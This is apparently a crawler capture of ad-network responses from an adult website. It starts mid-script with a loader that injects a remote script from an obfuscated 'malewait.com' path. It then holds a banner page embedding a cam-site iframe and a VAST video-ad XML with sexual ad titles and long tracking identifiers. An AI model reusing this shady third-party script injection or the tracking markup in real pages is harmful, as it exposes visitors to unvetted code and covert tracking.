s.src = "\/\/malewait.com\/cgDl9.6bbT2W5Tl_S\/W\/Q\/9\/NZjuYv5BN\/TwUVxQM-y_0g2tNpjKkr1QN\/THE\/0v";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorillatraffic.xyz/dbanner.php?position=footer&domain=mypornhere.com
body_size: 617
content:
<!doctype html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>banner</title>
    <style>
        * {
            margin: 0;
            padding: 0;
        }
    </style>
</head>

<body>


	<iframe width="100%" height="250" style="display:block" marginWidth="0" marginHeight="0" frameBorder="no" src="https://creative.mavrtracktor.com/widgets/v4/Universal?campaignId=in_content&tag=girls&autoplay=onHover&gridRows=2&gridColumns=2&responsive=0&hideTitle=1&userId=b17a75afa04675e361348d5dc69dfd92e3cd106a1c0528e8cc952544cf37ecd3"></iframe>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2e09be1692ac40ffafa6be191e2cfbcb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://go.mnaspm.com/smartpop/27f9b7165c22cbdf4bcee6fdba0ee824bc264e61ed0486974b39cd7cae63355b?userId=c72dba2c738033cca92159b7e4c5f486874ada1dd56f7962717e3dece7bda956&sourceId=11682994&p1=Tier1&p3=307716&memberId=6f1db556-dcf9-4fe4-bad3-b48c1e9b05dc
body_size: 795
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><VAST version="4.2" xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns="http://www.iab.com/VAST"><Ad id="1" adType="video"><InLine><AdSystem version="1">stripcash.com</AdSystem><Impression id=""><![CDATA[https://go.bluetrafficstream.com/abc.gif?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_control_1&campaignId=27f9b7165c22cbdf4bcee6fdba0ee824bc264e61ed0486974b39cd7cae63355b&campaignType=smartpop&creativeId=0f5dd8bd3d9d26ac75a2f65067c9cfb3025b44e1ed3e9c89732d320bcb6724a7&iterationId=753470&landing=landingVAST&masterSmartpopId=0&memberId=6f1db556-dcf9-4fe4-bad3-b48c1e9b05dc&modelId=212648554&onlineModels=jenn_fit&p1=Tier1&p3=307716&referrer=https%3A%2F%2Fwww.mypornhere.com%2Fmodels%2Fcarmen-bunny%2F&ruleId=0&segment=hls-jenn_fit-1&smartpopId=4662&sourceId=11682994&stripcashR=1&trafficType=preroll&userId=c72dba2c738033cca92159b7e4c5f486874ada1dd56f7962717e3dece7bda956&variationId=32054]]></Impression><AdTitle>200 spanks hard sofi</AdTitle><Creatives><Creative sequence="1" id="1"><UniversalAdId idRegistry="unknown">unknown</UniversalAdId><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><MediaFiles><MediaFile id="1" delivery="progressive" type="video/mp4" width="1080" height="1440"><![CDATA[https://video.sacdnssedge.com/video/39bd684d2d1fa2e938284b850d6aee6f.mp4]]></MediaFile></MediaFiles><VideoClicks><ClickThrough id="1"><![CDATA[https://go.bluetrafficstream.com/?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_control_1&campaignId=27f9b7165c22cbdf4bcee6fdba0ee824bc264e61ed0486974b39cd7cae63355b&campaignType=smartpop&creativeId=0f5dd8bd3d9d26ac75a2f65067c9cfb3025b44e1ed3e9c89732d320bcb6724a7&iterationId=753470&landing=landingVAST&masterSmartpopId=0&memberId=6f1db556-dcf9-4fe4-bad3-b48c1e9b05dc&modelId=212648554&onlineModels=jenn_fit&p1=Tier1&p3=307716&referrer=https%3A%2F%2Fwww.mypornhere.com%2Fmodels%2Fcarmen-bunny%2F&ruleId=0&segment=hls-jenn_fit-1&smartpopId=4662&sourceId=11682994&stripcashR=1&trafficType=preroll&userId=c72dba2c738033cca92159b7e4c5f486874ada1dd56f7962717e3dece7bda956&variationId=32054]]></ClickThrough></VideoClicks></Linear></Creative></Creatives><Extensions><Extension type="TitleCTA"><TitleCTA><DisplayUrl>stripchat.com</DisplayUrl></TitleCTA></Extension></Extensions></InLine></Ad></VAST>